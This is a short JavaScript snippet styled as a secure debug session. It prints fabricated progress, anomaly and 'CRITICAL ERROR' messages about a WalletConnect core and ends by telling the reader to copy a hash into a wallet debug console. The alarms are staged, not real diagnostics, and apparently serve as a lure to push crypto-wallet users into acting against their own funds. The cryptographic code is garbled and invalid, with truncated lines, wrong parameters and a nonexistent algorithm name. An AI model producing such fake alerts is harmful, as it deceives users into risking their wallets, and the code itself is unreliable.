
// [SECURE_DEBUG] SessionID: g88xugxs21t

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_sync, "c
old;");

console.info("Target: Failed to get global WalletCo
df)");

setTimeout(async () => {

  const vault = await crypto.subtle.generateKey({name:"AES-GCM",hash:"SHA-25
6"},true,["encrypt"]);

  const session_key = await crypto.subtle.deriveKey({name:"HMAC",salt:new Uin
t8Array(20)}, vault, {name:"AES-GCTR",length:256}, t
  console.log("%c[MAPPING] signature_hex...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_hex...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xe23c2fc2 inside Failed to get global Wa
lletConnect core");

  console.error("CRITICAL ERROR: Manual patch required for Failed to get glob
al WalletConnect core");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b
981;font-weight:bold;");

}, 1800);